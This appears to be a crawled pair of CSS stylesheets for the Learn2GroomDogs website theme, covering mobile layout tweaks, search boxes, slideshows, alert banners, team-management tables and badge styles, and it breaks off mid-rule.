        margin: 0 0 20px 0;
    }
    
    .user #content,
    .user #content-container {
        padding-bottom: 0 !important;
    }
    
    .user .l2g-profile-main .youtube-wrap {
        padding-bottom: 56.25%;
        margin-bottom: 30px;
    }
    
    /* ======= Mobile Tweaks ======= */
    
    .container-wide {
        width: auto;
    }
    
    #header-small {
        padding: 10px 0px 0px 0px;
    }
    
    #header-small .row {
        padding: 0px 0.5%;
        text-align: center;
    }
    
    /* #header-small .searchbox, */
    .searchbox {
        margin: 0 auto 5%;
        width: 70%;
        height: 38px;
    }
    
    /* #header-small .searchbox button, */
    .searchbox button {
        float: right;
    }
    
    
    /* ======= Stretchy Search ======= */
    
    /* Note - Could not get this to work - likely because <form action=""> is what's supplying the query with the proper url structure for Search & Filter to work. Removed the duplicate button icon (in spans) from the PHP */
    
    #header-small .searchbox {
        margin: auto;
        top: 15px;
        width: 30%;
        height: 45px;
        display: inline-block;
        float: none;
    }
    
    #header-small .searchbox button {
        float: right;
        position: absolute;
        right: 15%;
        top: 4px;
    }
    
    /* #header-small .searchbox {
        width: 10%;
        float: right;
    }
    
    #header-small button.search-submit {
       /* pointer-events: none; 
    }
    
    #header-small .search-form {
        display: inline-block;
        position:relative;
        min-width: 30px;
        max-width: 300px;
        width:0%;
        height:36px;
        float:right;
        overflow:hidden;

        -webkit-transition: width 0.3s;
        -moz-transition: width 0.3s;
        -ms-transition: width 0.3s;
        -o-transition: width 0.3s;
        transition: width 0.3s;
    }

    #header-small .search-input {
        top:0;
        right:0;
        border:0;
        outline:0;
        background: transparent;
        width:100%;
        height:36px;
        margin:0;
        padding:0px 6px 0px 6px;
        font-size:15px;
        color: #fff;
    }

    #header-small .search-input::-webkit-input-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:-moz-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input::-moz-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:-ms-input-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:placeholder-shown {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input::placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small input[type=search] {
        -moz-appearance: none;
        -webkit-appearance: none;
    }

    #header-small input[type=search] {

    }

    #header-small .search-icon,
    #header-small .search-submit {
        width: 34px;
        height: 36px;
        display: block;
        position: absolute;
        top: 0;
        font-size: 16px;
        right: 0;
        padding: 0;
        margin: 0;
        border: 0;
        outline: 0;
        line-height: 36px;
        text-align: center;
        cursor: pointer;
        color: #fff;
    }

    #header-small .search-submit {
        color: #F0AA79;
        cursor: pointer !important;
    }

    #header-small .search-container{
        width: 34px;
        margin: 0;
        position: relative;
        display: inline-block;
        float: left;

        -webkit-transition: width 0.3s;
        -moz-transition: width 0.3s;
        -ms-transition: width 0.3s;
        -o-transition: width 0.3s;
        transition: width 0.3s;
    }

    #header-small .search-open {
        width: 40%;
    } */
    
    /* ======= Blog Only Search ======= */

    .blogsearch {
        margin: 1% auto 3%;
        padding: 1%;
        display: block;
        float: left;
        position: relative;
        clear: both;
    }

    .blogsearch .searchbox {
        width: 100%;
    }

    
    #logo-box {
        width: 65%;
        height: auto;
        position: relative;
        float: none;
        margin: auto;
    }
    
    #top-logo img {
        width: 100%;
        height: auto !important;
        max-height: none;
        max-width: none;
        margin: 0;
    }
    
    #header-small .action-btn {
        float: none;
        max-width: 30%;
        /* font-size: 2.133vw; */
    }
    
    #header-small .social-links {
        display: inline-block;
        margin: 10px 0 12px;
    }
    
    
    
    .l2gd-slide-inner-image {
        height: 330px;
        background-size: 1280px;
        background-repeat: no-repeat;
        background-position: center top;
    }
    
    #slideshow-wide {
        max-height: 330px;
    }
    
    #slideshow-wide .sue-content-slide .l2gd-slide {
        height: 330px;
    }
    
    #slideshow-wide .inner-text {
        margin-top: 0;
        padding-top: 100px;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        height: 330px;
        background: rgba(83, 93, 106, 0.7);
    }
    
    #slideshow-wide a {
        text-decoration: none;
    }
    
    #slideshow-wide .inner-text {
        font-size: 4vw;
    }
    
    #slideshow-wide .inner-text div.btn {
        display: inline-block;
        width: unset;
    }
    
    #slideshow-wide .sue-content-slider .owl-nav {
        display: none;
        visibility: hidden;
    }
    
     #mobile-navigation > ul > li > .dcjq-parent {
        background: #21568B;
    }

    #mobile-navigation > ul > li > .dcjq-parent.active {
        background: #21568B;
    }

    #mobile-navigation .sub-menu {
        background: #194168;
        border-bottom: 4px solid #21568B;
        -webkit-box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
        -moz-box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
        box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
    }

    #mobile-navigation .sub-menu .sub-menu {
        background: #112B46;
        border-bottom: 2px solid #21568B;
    }

    #mobile-navigation .sub-menu .sub-menu .sub-menu {
        background: #0D2135;
        border-bottom: 2px solid #194168;
    }
    
    #promos .big-promo {
        position: relative;
        float: left;
        padding: 18%;
        margin-top: 2% 0;
        height: unset;
        width: 100%;
    }
    
    #promos .inner-text {
        font-size: 18px;
        position: relative;
        top: unset;
        height: unset;
        width: 100%;
        text-align: center;
        color: #fff;
    }
    
    #promos a:hover .inner-text {
        background: none;
    }
    
    #promos .inner-text h3 {
        color: #fff;
        font-size: 2.25em;
        padding-top: 3%;
        font-weight: 700;
    }
    
    #promos .sm-promo {
        width: 100%;
        height: auto;
        padding: 7%;
        background-size: 100% auto !important;
        background-position: center top !important;
        margin: 2% 0 0;
    }
    
    #promos .row {
        margin: 0;
    }
    
    #promos a {
        text-decoration: none;
    }
    
    #why-l2gd h1.post-title {
        margin-bottom: 8%;
    }
    
    #why-l2gd .inner-text {
        width: 74.5%;
        margin-left: 5.5%;
    }
    
    #testimonials-wide div.container {
        padding: 30px 0px 0px;
    }
    
    #testimonials .testimonial-body {
        width: 100%;
    }
    
    #testimonials img.testimonial-image {
        display: block;
        float: none;
        width: 60%;
        height: auto;
        margin: auto;
    }
    
    #testimonials .testimonial-body {
        width: 100%;
        padding: 7% 10%;
        margin: 0;
        font-size: 1.3em;
        background: #dddddd;
        background: -moz-linear-gradient(top, #dddddd 0%, #ededed 22%, #ededed 100%);
        background: -webkit-linear-gradient(top, #dddddd 0%,#ededed 22%,#ededed 100%);
        background: linear-gradient(to bottom, #dddddd 0%,#ededed 22%,#ededed 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddddd', endColorstr='#ededed',GradientType=0 );
    }
    
    #testimonials .testimonial-body:before {
        display: none;
        visibility: hidden;
    }
    
    #cta-bar .c3-5,
    #cta-bar .button-col,
    .btn-col {
        /* padding-top: 10%; */
        width: 100%;
    }
    
    #cta-bar .button-col {
        float: right;
    }
    
    #cta-bar .button-col .btn {
        width: 100%;
    }
    
    #video-bar-wide img.video-thumb,
    #video-bar-wide .video-overlay {
        max-height: 52vw;
    }
    
    #video-bar-wide .hp-video-nav {
        margin: 4% auto;
    }
    
    #video-bar-wide li.video-menu-item {
        padding: 4%;
    }
    
    #instructor-bar .c1-7 {
        width: 100%;
        margin: 0;
        float: none;
        clear: both;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    
    #instructor-bar img,
    .our-experts .vid-block img {
        width: 24vw;
        height: 24vw;
        text-align: left;
        float: left;
        display: inline-block;
        line-height: 1;
    }
    
    #instructor-bar h4,
    #instructor-bar span,
    .our-experts h3.video-title, 
    .our-experts h4.video-title {
        text-align: left;
        display: inline-block;
        line-height: 1;
        float: left;
        font-size: 4.2vw;
        padding-top: 10vw;
        padding-left: 3.8vw;
    }
    
    
    #instructor-bar span {
        padding-top: 11vw;
    }
    
    #instructor-bar h1.instructor-bar-title,
    #instructor-bar .instructor-bar-link {
        width: 100%;
        float: left;
        text-align: center;
    }
    
    /* =========== Page Content Stuff =========== */

    
    /*.l2g-wide-inner .big-img-col,*/
    .l2g-wide-inner .big-img-text {
        float: right;
        position: relative;
        clear: none;
    }
    
    .big-img-col img {
        float: none;
        margin: auto;
        position: relative;
        width: 70%;
    }
    
    .info-block {
        margin: 7.5% 0 12%;
    }
    
    .info-block img {
        display: block;
        margin: auto !important;
        float: none;
    }
    
    .info-block strong {
        display: inline;
        width: unset;
    }

    .info-block img {
        width: 30%;
        height: auto;
    }
    
    #content-container {
        padding: 30px 3%;
    }
    
    #content, 
    .container, 
    .l2g-wide .l2g-wide-inner {
        padding: 3%;
    }
    
    /* =========== Video Stuff ===========  */
    
    .single-video #content-container {
        padding: 5% 1.5% 0px;
    }
    
    .our-experts span.result-count,
    .our-experts .search-filter-results .btn {
        display: none;
        visibility: hidden;
    }
    
    .su-tabs-nav span {
        display: inline-block;
        float: left;
    }
    
    .breadcrumb-bar {
        padding: 4.5% 8% 0px;
    }
    
    .single-video h1.post-title,
    .single-video .video-description {
        margin: 0;
    }
    
    .single-video .video-row .video-terms {
        float: right;
        width: 100%;
        padding: 0px 3.5%;
    }
    
    .related-video-row {
        padding: 0px 3.5%;
    }
    
    .single-video .video-row .video-bio-tab .c1-3 {
        float: none;
        margin: auto;
        padding: 8% 20% 1.5%;
    }
    
    .single-video .video-tab span,
    .single-video .su-tabs-nav span {
        background: #eee;
        display: inline-block;
    }
    
    
    .our-experts .block-link,
    #instructor-bar .c1-7 {
        text-decoration: none;
        background: #fefefe;
        width: 100%;
        display: inline-block;
        position: relative;
        border-bottom: 1px solid #3073ac;
    }
    
    h1.icon-header, h2.icon-header, h3.icon-header, h4.icon-header {
        font-size: 3.5vw;
    }
    
    h1.icon-header:before, h2.icon-header:before, h3.icon-header:before, h4.icon-header:before {
        font-size: 7vw;
        margin-right: 4vw;
    }
    
    .sue-pricing-table-size-4 .sue-plan {
        width: 99% !important;
    }
    
    .info-block {
        float: left;
        margin: 0;
        margin-top: 5%;
    }
    
    .info-block img {
        margin-top: -5%;
    }
    
    img.bio-photo + h3 {
        margin-top: 3%;
        margin-bottom: 10%;
        text-align: center;
    }
    
    .l2g-wide-inner .image-box img.circle-img {
        width: 40vw;
    }
    
    .search-filter-results  .c1-4,
    .search-filter-results  .c3-4 {
        width: 100%;
    }
    
    .entry .searchandfilter > ul > li {
        padding: 0px;
    }
    
    .single-video .related-video-box img {
        max-height: 56.064vw; /* 16:9 */
    }
    
    .entry #video-bar-wide img.video-thumb {
        width: 100%;
        height: auto;
        max-height: unset;
        object-fit: unset;
    }
    
    .entry #video-bar-wide img.video-thumb:hover {
        opacity: 0.7;
        filter: Alpha(opacity=70);
    }
    
    .entry #video-bar-wide .video-overlay:hover,
    .entry #video-bar-wide .video-overlay,
    .entry #video-bar-wide .video-overlay > img {
        display: none;
        visibility: hidden;
        pointer-events: none;
    }
    
    #video-bar-wide li.video-menu-item,
    #video-bar-wide li.cust-video-menu-item {
        padding: 0.5% 4%;
        margin: .3em 0;
    }
    
    
    .cust-video-menu-wrap {
        padding-bottom: 52%;
        height: calc(225vw + 235px);
    }
    
    /* Mea Culpa */
    input#video-switcher-1:checked ~ div.cust-video-slide-1 {
        margin-top: 30%;
    } 
    
    input#video-switcher-2:checked ~ div.cust-video-slide-2 {
        margin-top: 20%;
    } 
    
    input#video-switcher-3:checked ~ div.cust-video-slide-3 {
        margin-top: 10%;
    } 
    
    input#video-switcher-4:checked ~ div.cust-video-slide-4 {
        margin-top: 0%;
    } 
    
    input#video-switcher-5:checked ~ div.cust-video-slide-5 {
        margin-top: 0%;
    } 
    
    input#video-switcher-6:checked ~ div.cust-video-slide-6 {
        
    }
    
    .tpl_home #video-bar-wide .video-overlay,
    .tpl_home #video-bar-wide img.video-thumb,
    #video-bar-wide .video-overlay,
    #video-bar-wide img.video-thumb {
        max-height: 248px;
        height: 248px;
    }
    
    .search-filter-results .video-overlay:hover {
        height: 215px;
    }
    
    .single-video .video-description {
        margin-top: 3%;
    }
    
    .single-video h1.post-title {
        margin-bottom: 3%;
    }
    
    .entry .woocommerce ul li {
        line-height: 2.5;
    }
    
    /* ======= Contact Forms ======= */
    
    .l2g-form {
        padding-left: 2%;
        padding-right: 2%;
        margin-top: 50px;
        padding-top: 50px;
        margin-bottom: 50px;
        padding-bottom: 50px;
        border-top: 1px solid #244367;
        border-bottom: 1px solid #244367;
        float: left;
    }
    
    .video-library .su-spoiler-icon:before,
    .video-library .su-spoiler-icon,
    .video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
        top: 2vw !important;
    }
    
}

@media screen and (max-width: 620px) {
    .home-two-up .su-spoiler-title {
        font-size: 4.355vw;
    }
    
    #home-two-up .home-two-up .col:first-child, #home-two-up .home-two-up .col:last-child {
        padding-right: 0px !important;
        padding-left: 0px !important;
    }
}

@media screen and (max-width: 500px) {
    #header-small .action-btn {
        font-size: 3.2vw;
        padding: 2.4vw 4vw 1.6vw;
    }
}




--- FILE ---
content_type: text/css
request_url: https://www.learn2groomdogs.com/wp-content/themes/L2GD_2019/style.css?ver=5
body_size: 24490
content:
/*
    Theme Name:     L2GD 2019
    Description:    Web Design for Learn2GroomDogs.
    Author:         The Imagination Factory
    Author URI:     http://www.what-if.com
    Template:       IFICore2
    Version:        5
*/

/* =========== Start Setup ==================

	Dk Blue: #0E5581
    Lt Blue: #429ED1
	Gold: #BAE5C7
	Grey: #535152

================ End Setup =============== */


/* ======= Kill Phish ======= */

.hft-overlay {
    display: none !important;
    visibility: hidden !important;
}

.hft-frame {
    display: none !important;
    visibility: hidden !important;
}


/* ======= White Dog Book Page ====== */

.white-dog-enterprises .su-spoiler-style-default > .su-spoiler-title>.su-spoiler-icon:before {
    left: 7px;
    top: 16px;
    font-size: 24px;
}

white-dog-enterprises .text-image-wrap .post-pretitle,
white-dog-enterprises .text-image-wrap .post-title {
	text-align: center;
}

.white-dog-enterprises .text-image-container .row {
    width: 100%;
    float: left;
    position: relative;
}

.white-dog-enterprises .text-image-container .inner-text,
.white-dog-enterprises .text-image-container .inner-text h3,
.white-dog-enterprises .text-image-container .inner-text ul {
    display: block;
    width: 100%;
    float: left;
    clear: both;
}

.white-dog-enterprises .text-image-container .inner-text ul li {
    margin: 0.4em 0;
}

.white-dog-enterprises .text-image-container .inner-text h3 {
    text-align: left;
}

.white-dog-enterprises .text-image-container .btn {
    display: block;
    float: left;
    clear: both;
    margin-top: 10px;
}


/* ======= End WDBP ======== */


/* =========== Guides =========== */

.notes-from-the-grooming-table-digital-experience #content-container {
    padding-top: 40px;
}

.notes-from-the-grooming-table-digital-experience p.l2g-big-text {
    font-size: 22px;
    text-align: center;
    color: #244367;
    padding-left: 10%;
    padding-right: 10%;
}

.notes-from-the-grooming-table-digital-experience .dark {
    background-color: #145480;
}

.notes-from-the-grooming-table-digital-experience .l2g-center {
    text-align: center;
}

.notes-from-the-grooming-table-digital-experience .translucent-spoilers .su-spoiler-style-default {
    border: 3px solid #fff;
}

.notes-from-the-grooming-table-digital-experience .btn {
    margin-top: 15px;
}

#guides-wide .guide-text-inner .btn {
    margin-top: 20px;
}


#guides-wide {
    width: 100%;
    display: block;
    position: relative;
    color: #fff;
    
}

#guides-wide ul.guide-menu {
    display: block;
}

.guide-tabs {
    position: absolute;
    top: 30px;
    left: 0;
    display: block;
    z-index: 2;
}

#guides-wide .guide-menu li {
    margin-top: 8px;
    margin-bottom: 8px;
	font-size: 18px;
    line-height: 1.2;
    display: block;
	position: relative;
	float: left;
	clear: both;
	width: 230px;
	padding: 12px 25px 12px 20px;
    background: #e1dede;
    background: -moz-linear-gradient(left, #e1dede 0%, #f2f3f3 33%);
    background: -webkit-linear-gradient(left, #e1dede 0%,#f2f3f3 33%);
    background: linear-gradient(to right, #e1dede 0%,#f2f3f3 33%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e1dede', endColorstr='#f2f3f3',GradientType=1 );
    color: #707070;
    text-transform: uppercase;
}

#guides-wide .guide-menu li img {
	float: left;
	display: block;
	margin-right: 10px;
    width: 50px;
    height: auto;
}

#guides-wide .guide-menu li .guide-menu-text {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	padding-left: 75px;
	padding-right: 25px;
    font-weight: bold;
}

#guides-wide .guide-menu li.guide-menu-active {
	color: #fff;
	background: #333;
	width: 245px;
	background-image: url(images/arrow.svg);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: contain;
	padding-left: 35px;
}

#guides-wide .guide-menu li.guide-menu-active:before {
	content: '';
	background-image: url(images/arrow.svg);
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
}

#guides-wide .guide-slide {
	background-size: cover;
	background-position: center;
	height: 560px;
	position: relative;
	float: left;
	width: 100%;
}

#guides-wide .guide-slide:before {
	background: rgba(33, 85, 138, 1);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

#guides-wide .guide-text {
	width: 65%;
	float: left;
	padding-left: 280px;
	background: rgba(33, 85, 138, .7);
	height: 560px;
	position: relative;
}

#guides-wide .guide-text-inner {
	padding: 20px 80px 20px 40px ;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	font-size: 18px;
}

#guides-wide .guide-text-inner .btn {
	margin-right: 15px;
	margin-bottom: 10px;
	padding: 13px 40px;
	font-size: 20px;
    color: #fff;
}

#guides-wide .guide-image {
	width: 35%;
	float: left;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	background-size: cover;
	background-position: center;
}

#guides-wide h2 {
    color: #fff;
	font-size: 40px;
    font-weight: bold;
	line-height: 1.3;
	margin: 0;
}

#guides-wide h4 {
	font-size: 20px;
	line-height: 1;
    color: #FDB456;
    text-transform: uppercase;
    font-weight: bold;
	margin: 0;
}

.guide-slide {
	display: none;
	visibility: hidden;
	pointer-events: none;
}

.guide-slide.guide-slide-active {
	display: block;
	visibility: visible;
	pointer-events: auto;
}

#guide-menu li.guide-menu-item:hover {
	background-color: #fff;
	cursor: pointer;
	color: #FDB456;
}

.guide-menu-active:hover {
	background-color: #333;
	background-image: url("images/arrow.svg");
	background-position: left center;
	background-size: contain;
	background-repeat: no-repeat;
	color: #fff;
}

#guide-menu li.guide-menu-item,
#guide-menu li.guide-menu-item.guide-menu-active {
	transition: all .2s;
}

.guide-slide {
	transition: all .5s;
}

#guides-wide .guide-slides {
	height: 560px;
	overflow: hidden;
	background: rgb(124, 112, 104);
}

#guides-wide .guide-slide {
	display: block;
	visibility: visible;
	opacity: 0;
	top: 0;
	position: absolute;
}

#guides-wide .guide-slide.guide-slide.guide-slide-active {
	opacity: 1;
}

#guides-wide h3.guides-title {
    text-align: center;
    /* background: #DFE2E5; */
    background: #FFF;
    margin: 0;
    padding: 20px 0px;
    font-size: 2.6em;
}


/* =========== Hide Number of Video Results =========== */

.video-library #search-filter-results-11524 span.result-count {
    display: none !important;
    visibility: hidden !important;
}


/* =========== Alert System =========== */

.l2g-alert-band {
    width: 100%;
    position: relative;
    background: #ddd;
    color: #535152;
    font-size: 15px;
    line-height: 1.4;
    border-bottom: 2px solid #aaa;
}

.l2g-alert-band .l2g-alert-band-inner {
    width: 100%;
    padding: 14px 60px 12px 42px; 
}

.l2g-alert-band .l2g-alert-band-inner > .dashicons {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
}

.l2g-alert-band .l2g-alert-band-inner .l2g-dismiss-alert {
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
    background: transparent;
    border: none;
    padding: 10px 20px;
    cursor: pointer;
}

.l2g-dismiss-alert:hover {
    cursor: pointer;
    color: #fff;
}

/* Light Blue */

.l2g-blue-alert {
    background: #D9E5F0;
    border-color: #57708B;
}

.l2g-blue-alert strong {
    /* color: #0E5581; */
    color: #396995;
}

.l2g-blue-alert .l2g-alert-band-inner > .dashicons {
    color: #396995;
}

/* Light Yellow */

.l2g-yellow-alert {
    background: #FBE5CB;
    border-color: #F6CA97;
}

.l2g-yellow-alert strong {
    color: #E78125;
}

.l2g-yellow-alert .l2g-alert-band-inner > .dashicons {
    /* color: #ef9e40; */
    color: #EE993B;
}

/* Light Red */

.l2g-red-alert {
    background: #F6D1D1;
    border-color: #E67476;
}

.l2g-red-alert strong {
    color: #d10003;
}

.l2g-red-alert .l2g-alert-band-inner > .dashicons {
    /* color: #DE4648; */
    color: #d10003;
}

/* Light Green */

.l2g-green-alert {
    background: #D8EBD1;
    border-color: #98CB84;
}

.l2g-green-alert strong {
    color: #428e00;
}

.l2g-green-alert .l2g-alert-band-inner > .dashicons {
    /* color: #71B756; */
    color: #3DA513;
}

/* Dark Baseline */

.l2g-dark-alert {
    color: #fff;
    background: #535152;
    border-color: #B1B0B0;
}

.l2g-dark-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

.l2g-dark-alert .l2g-dismiss-alert:hover {
    color: #fff;
    opacity: .5;
}

/* Dark Blue */

.l2g-dark-alert.l2g-blue-alert {
    border-color: #B5CCE1;
    background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 );
}

.l2g-dark-alert.l2g-blue-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-blue-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Yellow */

.l2g-dark-alert.l2g-yellow-alert {
    border-color: #FED59D;
    background: #ef9e40;
    background: -moz-linear-gradient(left,  #EE993B 0%, #F7AF54 100%);
    background: -webkit-linear-gradient(left,  #EE993B 0%,#F7AF54 100%);
    background: linear-gradient(to right,  #EE993B 0%,#F7AF54 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EE993B', endColorstr='#F7AF54',GradientType=1 );
}

.l2g-dark-alert.l2g-yellow-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-yellow-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Red */

.l2g-dark-alert.l2g-red-alert {
    border-color: #FFA2A4;
    background: #d10003;
    background: -moz-linear-gradient(left,  #d10003 0%, #ff0004 100%);
    background: -webkit-linear-gradient(left,  #d10003 0%,#ff0004 100%);
    background: linear-gradient(to right,  #d10003 0%,#ff0004 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d10003', endColorstr='#ff0004',GradientType=1 );
}

.l2g-dark-alert.l2g-red-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-red-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Green */

.l2g-dark-alert.l2g-green-alert {
    border-color: #B2D8A3;
    background: #428e00;
    background: -moz-linear-gradient(left,  #428e00 0%, #71b756 100%);
    background: -webkit-linear-gradient(left,  #428e00 0%,#71b756 100%);
    background: linear-gradient(to right,  #428e00 0%,#71b756 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#428e00', endColorstr='#71b756',GradientType=1 );
}

.l2g-dark-alert.l2g-green-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-green-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}


/* =========== Maintenance Banner =========== */

#maintenance-banner-wide {
    background: #d10003;
    background: -moz-linear-gradient(left,  #d10003 0%, #ff0004 100%);
    background: -webkit-linear-gradient(left,  #d10003 0%,#ff0004 100%);
    background: linear-gradient(to right,  #d10003 0%,#ff0004 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d10003', endColorstr='#ff0004',GradientType=1 );
}

#maintenance-banner {
    color: #fff;
    font-size: 20px;
    padding: 20px 100px;
    text-align: center;
}

/* =========== Database =========== */

.database-container-wide {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}

.database-container-wide .container {
    width: 100% !important;
}

/* =========== Teams =========== */

.manage-btn {
    background: #429ED1;
    padding: 3px 6px;
    border-radius: 4px;
    color: #fff;
    font-size: 14px;
}

.manage-btn:hover {
    background: #BAE5C7;
}

.team-item {
    width: 100%;
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
}

.team-item .team-item-name {
    line-height: 1.4;
    width: calc(100% - 75px);
}

/* 
.team-item .team-item-name:before {
    content: '\f0c0';
    font-family: FontAwesome;
    margin-right: 8px;
    color: #aaa;
}
*/

.team-item .um-faicon-users:before {
    color: #254368;
    font-size: 15px;
}

.team-item.single-item {
    margin-top: 10px;
    padding-top: 0;
    padding-bottom: 0;
}

.team-item + .team-item {
    border-top: 1px solid #BFCED8;
}

.team-item .manage-btn {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.team-shortcut-banner {
    background: #DFE7EC;
    display: block;
    width: 100%;
    padding: 20px;
    text-align: center;
    font-weight: bold;
}

img.team-tutorial-image {
    width: 100%;
    height: auto;
    margin-top: 0;
    margin-bottom: 20px;
    border: 1px solid #BFCED8;
    padding: 15px;
    box-shadow: 0 2px 20px rgba(191, 206, 216, .5);
}

.team-profile-intro {
    padding-bottom: 25px;
}

.team-manager-show {
    display: none;
    visibility: hidden;
}

.team-manager .team-manager-show {
    display: block;
    visibility: visible;
}

.team-shortcut-banner .btn {
    margin-top: 15px;
    
}

.teams-button-visibility {
    display: none;
    visibility: hidden;
}

.woocommerce table.my_account_teams {
    font-size: 16px !important;
}

#content-container section.woocommerce-customer-details {
    padding-left: 0;
    padding-right: 0;
}

.woocommerce table.my_account_teams a.button {
    font-weight: normal;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.woocommerce table.my_account_teams a.button:hover {
    background-color: #BAE5C7 !important;
}

.woocommerce table.my_account_teams .team-actions {
    text-align: right;
    font-size: 15px;
}

.woocommerce table.my_account_teams a.button.set_as_manager {
    font-size: 0;
}

.woocommerce table.my_account_teams a.button.set_as_member {
    font-size: 0;
}

.woocommerce table.my_account_teams a.button.set_as_manager:before {
    content: 'Set Manager';
    font-size: 15px !important;
}

.woocommerce table.my_account_teams a.button.set_as_member:before {
    content: 'Set Member';
    font-size: 15px !important;
}

.team-admin .teams-button-visibility {
    display: block;
    visibility: visible;
}

.entry .um-dropdown li {
    width: 100%;
}

.team-pages .team-hide {
    display: none;
    visibility: hidden;
}

.team-pages nav.woocommerce-MyAccount-navigation {
    display: block;
    visibility: visible;
    margin-bottom: 25px;
}

.team-pages.team-pages-hide-nav nav.woocommerce-MyAccount-navigation {
    display: none;
    visibility: hidden;
    margin-bottom: 0;
}

.team-pages nav.woocommerce-MyAccount-navigation li {
    clear: none;
}

.team-pages .my-team-section.members ul.views li {
    background-image: none;
    clear: none;
}

.team-pages .woocommerce-account-my-teams h3 {
    margin-top: 25px;
    margin-bottom: 5px;
}

#registration-link-form {
    padding-bottom: 25px;
    border-bottom: 1px solid #ccc;
}

#add-member-form {
    padding-bottom: 25px;
}

.l2g-profile-sidebar-card ul.user-info {
    margin-bottom: 0;
}

.l2g-profile-sidebar-card ul.user-info li {
    margin-top: 5px;
    margin-bottom: 5px;
}

/* =========== Pet Fair =========== */

.pet-fair-link .workshop-block {
    width: 100%;
    min-height: 325px;
}

.pet-fair-link .workshop-block h3 {
    margin-top: 80px;
}

.user .home-two-up {
    margin-top: 30px;
    width: 64%;
    float: right;
    padding: 10px;
}

.user .home-two-up .col img {
    width: 100%;
    height: auto;
    margin: 0;
}

.user .offer-text {
    display: block;
    margin-top: 15px;
    width: 100%;
    text-align: center;
    background: #eee;
    padding: 10px;
    font-size: 22px;
    color: #244367;
}

@media screen and (max-width: 750px) {
    .user .home-two-up {
        width: 100%;
        padding: 10px 30px;
    }
}

.membership-new .su-spoiler {
    margin-top: 0.5em;
}

.membership-new .su-spoiler .su-spoiler-icon {
    top: 17px;
    width: 30px;
    height: 30px;
    line-height: 31px;
    font-size: 26px;
}

.membership-new .su-spoiler .su-spoiler-icon:before,
.membership-new .su-spoiler .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 26px !important;
    top: 5px;
    left: 15px;
}

.aligncenter {
    margin-left: auto!important;
    margin-right: auto!important;
}

/* =========== Seminar Page Styles =========== */

.tpl_seminar .seminar-row {
    margin-bottom: 20px;
    border-bottom: 1px solid #244367;
}

.tpl_seminar .seminar-row:last-of-type {
    border-bottom: none;
}

.tpl_seminar .seminar-row .col {
    padding: 20px;
}

.tpl_seminar .video-details {
    padding: 10px 0px;
    font-weight: 600;
}

.tpl_seminar .btn-row {
    margin-top: 15px;
}

.tpl_seminar .l2g-wide {
    background: #FFF;
    padding-top: 20px;
}

/* =========== Hidden Content By Form =========== */

#form-spoiler {
    display: none; 
    visibility: hidden;
    text-align: center;
    padding: 10px 20px 40px;
}

.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=text], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=password], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=email], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=url], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=tel], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=number], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form textarea, 
.shed-control-treatment-special-offer .woocommerce-billing-fields input, 
.shed-control-treatment-special-offer .infusion-field-input {
    width: 100%;
}

/* =========== Badge System =========== */

.big-points {
    font-weight: bold;
    display: block;
    right: 20px;
    top: 15px;
    position: absolute;
    font-size: 45px;
}

.l2g-profile-sidebar-card.profile-points {
    position: relative;
    overflow: hidden;
}

.badge-case {
    display: block;
    width: 100%;
